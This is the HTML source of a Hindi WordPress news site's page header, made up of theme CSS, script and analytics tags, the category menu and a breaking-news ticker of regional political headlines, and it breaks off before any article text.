.is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://bulandhindustan.com/wp-content/plugins/wp-user-profile-avatar/assets/lib/fontawesome/all.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://bulandhindustan.com/wp-includes/css/buttons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://bulandhindustan.com/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://bulandhindustan.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://bulandhindustan.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://bulandhindustan.com/wp-includes/css/media-views.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://bulandhindustan.com/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://bulandhindustan.com/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/base.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/style.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/single.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/print.css?ver=7.0.5' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.0.5' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}:root:root{--brand-color: #da251c;--dark-brand-color: #a80000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 218,37,28,0.7);}:root:root{--brand-color: #da251c;--dark-brand-color: #a80000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 218,37,28,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #00733a;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #00733a;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #ffffff;}#top-nav input::-moz-placeholder{color: #ffffff;}#top-nav input:-moz-placeholder{color: #ffffff;}#top-nav input:-ms-input-placeholder{color: #ffffff;}#top-nav input::-webkit-input-placeholder{color: #ffffff;}#top-nav,.search-in-top-nav{--tie-buttons-color: #ffffff;--tie-buttons-border-color: #ffffff;--tie-buttons-text: #000000;--tie-buttons-hover-color: #e1e1e1;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #ffffff;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #ffffff;}#autocomplete-suggestions.search-in-top-nav .post-meta,#autocomplete-suggestions.search-in-top-nav .post-meta a:not(:hover){color: rgba( 255,255,255,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #ffffff !important;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #da251c;}#top-nav .breaking-news-nav li:hover{background-color: #da251c;border-color: #da251c;}.main-nav,.search-in-main-nav{--main-nav-primary-color: #da251c;--tie-buttons-color: #da251c;--tie-buttons-border-color: #da251c;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #bc0700;}#main-nav .mega-links-head:after,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,#main-nav .spinner > div{background-color: #da251c;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,#autocomplete-suggestions.search-in-main-nav a:hover,#main-nav .spinner-circle:after{color: #da251c;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}a#go-to-top{background-color: #da251c;}.tie-cat-10,.tie-cat-item-10 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-10:after{border-top-color:#e67e22 !important;}.tie-cat-10:hover{background-color:#c86004 !important;}.tie-cat-10:hover:after{border-top-color:#c86004 !important;}.tie-cat-18,.tie-cat-item-18 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-18:after{border-top-color:#2ecc71 !important;}.tie-cat-18:hover{background-color:#10ae53 !important;}.tie-cat-18:hover:after{border-top-color:#10ae53 !important;}.tie-cat-23,.tie-cat-item-23 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-23:after{border-top-color:#9b59b6 !important;}.tie-cat-23:hover{background-color:#7d3b98 !important;}.tie-cat-23:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-25,.tie-cat-item-25 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-25:after{border-top-color:#34495e !important;}.tie-cat-25:hover{background-color:#162b40 !important;}.tie-cat-25:hover:after{border-top-color:#162b40 !important;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#795548 !important;}.tie-cat-27:hover{background-color:#5b372a !important;}.tie-cat-27:hover:after{border-top-color:#5b372a !important;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#4CAF50 !important;}.tie-cat-28:hover{background-color:#2e9132 !important;}.tie-cat-28:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background: #00733a;background: -webkit-linear-gradient(135deg,#da251c,#00733a );background: -moz-linear-gradient(135deg,#da251c,#00733a );background: -o-linear-gradient(135deg,#da251c,#00733a );background: linear-gradient(135deg,#00733a,#da251c );}}.mobile-header-components li.custom-menu-link > a,#mobile-menu-icon .menu-text{color: #da251c!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #da251c!important;}@media (max-width: 991px){#theme-header.has-normal-width-logo #logo img {width:450px !important;max-width:100% !important;height: auto !important;max-height: 200px !important;}}.web-stories-list{position: relative;z-index: 1;}.mag-box .web-stories-list {margin-bottom: 10px;margin-top: 10px;}.web-stories-list__story-poster:after {transition: opacity 0.2s;}.web-stories-list__story:hover .web-stories-list__story-poster:after {opacity: 0.6;}.web-stories-list.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-view-type-grid .web-stories-list__story{min-width: 0 !important;}.is-view-type-circles.is-carousel .web-stories-list__inner-wrapper .web-stories-list__story:not(.visible){height: var(--ws-circle-size);overflow: hidden;}.web-stories-list-block.is-carousel .web-stories-list__story:not(.glider-slide){visibility: hidden;}.is-view-type-list .web-stories-list__inner-wrapper{display: flex;flex-wrap: wrap;}.is-view-type-list .web-stories-list__inner-wrapper > * {flex: 0 0 49%;margin: 0 0.5%;}@media (min-width: 676px) {.is-view-type-carousel .web-stories-list__carousel:not(.glider){height: 277px;}}body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next,body #tie-popup-search-mobile table.gsc-search-box{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}#subcategories-section .container-wrapper{border-radius: 15px !important;margin-top: 15px !important;border-top-width: 1px !important;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-left-radius: 15px;}
</style>
<link rel='stylesheet' id='rank-math-toc-block-css' href='https://bulandhindustan.com/wp-content/plugins/seo-by-rank-math/includes/modules/schema/blocks/toc/assets/css/toc_list_style.css?ver=1.0.262' type='text/css' media='all' />
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1768783010","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/utils.min.js?ver=6.7.2" id="utils-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-577ZXQ9" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bulandhindustan.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-577ZXQ9");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://bulandhindustan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bulandhindustan.com/wp-json/wp/v2/posts/7760" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bulandhindustan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://bulandhindustan.com/?p=7760' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bulandhindustan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulandhindustan.com%2F7760%2Fpm-modi-scheme-2023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bulandhindustan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulandhindustan.com%2F7760%2Fpm-modi-scheme-2023%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://bulandhindustan.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6311155160961246&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
</head>

<body id="tie-body" class="post-template-default single single-post postid-7760 single-format-standard tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine3 magazine1 is-thumb-overlay-disabled is-mobile is-header-layout-3 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share post-has-toggle hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below main-nav-boxed no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-boxed top-nav-below top-nav-below-main-nav has-shadow has-normal-width-logo mobile-header-centered">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon tie-icon-grid-9"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 2px; margin-bottom: 1px;">

			
			<a title="Buland Hindustan" href="https://bulandhindustan.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://bulandhindustan.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg">
					<img class="tie-logo-img-default tie-logo-img" src="https://bulandhindustan.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg" alt="Buland Hindustan" width="2004" height="435" style="max-height:435px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="Switch skin">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Switch skin</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-2051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2051"><a href="https://bulandhindustan.com/">होम</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://bulandhindustan.com/category/chhattisgarh/">छत्तीसगढ़</a></li>
<li id="menu-item-2034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2034"><a href="https://bulandhindustan.com/category/national/">राष्ट्रीय</a></li>
<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://bulandhindustan.com/category/international/">अंतराष्ट्रीय</a></li>
<li id="menu-item-2033" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2033 tie-current-menu"><a href="https://bulandhindustan.com/category/politics/">राजनीति</a></li>
<li id="menu-item-2035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2035"><a href="https://bulandhindustan.com/category/business/">व्यापार</a></li>
<li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://bulandhindustan.com/category/crime/">अपराध</a></li>
<li id="menu-item-2032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2032"><a href="https://bulandhindustan.com/category/entertainment/">मनोरंजन</a></li>
<li id="menu-item-2037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2037"><a href="https://bulandhindustan.com/category/health/">स्वास्थ्य</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://bulandhindustan.com/category/sports/">खेल</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://bulandhindustan.com/category/religion/">धर्म</a></li>
<li id="menu-item-2036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2036"><a href="https://bulandhindustan.com/category/jobs-and-education/">शिक्षा एवं रोजगार</a></li>
<li id="menu-item-2031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2031"><a href="https://bulandhindustan.com/category/buletin/">बुलेटिन</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="https://bulandhindustan.com/category/other-news/">अन्य खबरें</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="Switch skin">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">Switch skin</span>
		</a>
	</li>
				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->


<nav id="top-nav"  class="has-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Breaking News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/">कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/">SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13571/deepak-baijs-warning-ultimatum-siege-of-cm-house-if-electricity-rates-are-not-reduced-by-30th-november/">दीपक बैज का चेतावनी भरा अल्टीमेटम: 30 नवंबर तक नहीं घटीं बिजली दरें तो सीएम हाउस का घेराव</a>
							</li>

							
							<li class="news-item">
